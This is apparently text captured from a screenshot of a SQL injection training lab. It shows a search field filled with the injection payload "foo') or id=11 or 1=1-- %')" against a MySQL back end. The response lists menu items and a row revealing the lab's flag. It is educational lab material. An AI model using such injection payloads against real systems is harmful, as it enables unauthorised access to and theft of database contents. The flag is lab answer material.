 SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
foo') or id=11 or 1=1-- %')
Database:
MySQL
Submit Query
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
mysql flag OS{6942EE0E8B2099BCDD9FB43395177CB5} 0